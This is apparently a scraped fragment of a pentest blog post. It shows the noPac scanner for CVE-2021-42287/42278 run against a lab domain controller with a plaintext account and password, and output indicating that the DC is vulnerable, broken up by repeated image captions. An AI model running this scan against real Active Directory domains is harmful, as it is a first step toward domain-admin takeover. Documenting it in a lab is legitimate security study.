 ~/03TOOLS/A内网整合/09权限提升/CVE-2021-42287-CVE-2021-42278/noPacpython3 python3 scanner.py -dc-ip 192.168.3.144 rootkit.org/yangsir:Aa123456
^_^ Image From: ^_^ Image From: ^_^ Image From: ^_^ Image From:
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Got TGT with PAC from 192.168.3.144. Ticket size 1432
[*] Got TGT from OWA2013.rootkit.org. Ticket size 699